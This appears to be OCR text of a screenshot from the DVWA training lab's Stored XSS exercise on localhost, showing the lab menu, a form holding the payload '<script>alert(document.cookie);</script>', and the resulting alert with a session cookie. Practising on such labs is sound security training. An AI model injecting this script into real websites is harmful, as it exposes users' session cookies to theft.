 http://localhost/dvwa/vulnerabilities/xss_s/ 120% Sign in
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Esha Test
Message * <script>alert(document.cookie);</script>
localhost
PHPSESSID=2s76c62v14uo0mvc60879414v4; security=low
OK
Name
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/